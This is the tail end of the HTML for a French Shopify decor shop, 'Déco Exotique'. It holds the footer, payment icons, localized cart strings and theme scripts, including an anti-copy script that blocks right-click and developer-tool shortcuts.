  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--23060421738825__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--23060421738825__footer.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--23060421738825__footer color-accent-1 gradient section-sections--23060421738825__footer-padding animate-section animate--hidden" data-animations='' data-type='Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 280px);"
                        >
                          
                            <img
                              srcset="//deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_e1cc093e-72da-4920-83b0-abbb60b3a524.png?v=1647024017&width=280, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_e1cc093e-72da-4920-83b0-abbb60b3a524.png?v=1647024017&width=560 2x"
                              src="//deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_e1cc093e-72da-4920-83b0-abbb60b3a524.png?v=1647024017&width=760"
                              alt="Boutique Déco Exotique - Tropicale - Jungle"
                              loading="lazy"
                              width="500"
                              height="220"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Informations</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://deco-exotique.fr/apps/parcelpanel"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Suivre mon colis
                            </a>
                          </li><li>
                            <a
                              href="/pages/foire-aux-questions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Foire aux Questions
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact
                            </a>
                          </li><li>
                            <a
                              href="/blogs/blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog Idées Déco
                            </a>
                          </li><li>
                            <a
                              href="/pages/a-propos-de-nous"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              A propos de nous
                            </a>
                          </li><li>
                            <a
                              href="/pages/code-de-reduction"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Code de réduction
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Qui sommes-nous ?</h2><div class="footer-block__details-content rte">
                      <p>Caroline et Sophia ! Jeunes trentenaire, amies, passionnées de décoration d'intérieur. On partage avec vous nos trouvailles sur notre boutique en ligne. On affectionne tout particulièrement la déco de style exotique, qui évoque la Jungle tropicale. Cette déco à la fois chaleureuse et dépaysante, nous fait voyager! Grâce à quelques éléments de déco, votre intérieur sera métamorphosé et s'ouvrira davantage sur la Nature, sur le Monde !</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Déco Exotique</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://deco-exotique.fr';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
</body>
</html>
